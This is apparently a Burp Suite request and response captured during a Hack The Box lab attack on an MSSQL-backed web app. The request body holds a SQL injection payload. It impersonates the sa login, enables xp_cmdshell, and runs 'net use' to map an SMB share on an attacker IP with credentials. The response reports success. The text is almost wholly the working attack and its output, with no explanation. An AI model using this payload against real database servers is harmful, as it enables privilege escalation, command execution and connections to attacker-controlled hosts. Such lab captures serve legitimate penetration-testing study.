 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: core.ghost.htb:8443
3 Cookie: connect.sid=s%3Ago51P6LnZ77toIFEHlURlU3TZvVf6B15.ZgonMJYOBYlFXEmj7fF1H%2B78w7ZjfNR9iSjeNgWOO1c
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 244
10 Origin: https://core.ghost.htb:8443
11 Referer: https://core.ghost.htb:8443/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Sec-Gpc: 1
18 Priority: u=0, i
19 Te: trailers
20 Connection: keep-alive
21
22 sql=
EXEC('EXEC+AS+LOGIN+%3d+''sa''%3bEXEC+sp_configure+"show+advanced+options",+1%3b+RECONFIGURE%3b+EXEC+sp_configure+"xp_cmdshell
",+1%3b+RECONFIGURE%3bexec+xp_cmdshell+"net+use+x:+\\10.10.16.7\smbFolder+/user:gzzcoo+gzzcoo123"')+AT+[PRIMARY]
23
Response
Pretty Raw Hex Render
56 <div class="self-center w-6/12 flex justify-center overflow-scroll">
57 <div class="overflow-scroll">
58 <pre class="text-start w-min overflow-scroll">
59 {
60 "recordsets": [
61 [
62 {
63 "output": "The command completed successfully."
64 },
65 {
66 "output": null
67 },
68 {
69 "output": null
70 }
71 ]
72 ],
73 "recordset": [
74 {
75 "output": "The command completed successfully."
76 },
77 {
78 "output": null
79 },
80 {
81 "output": null
82 }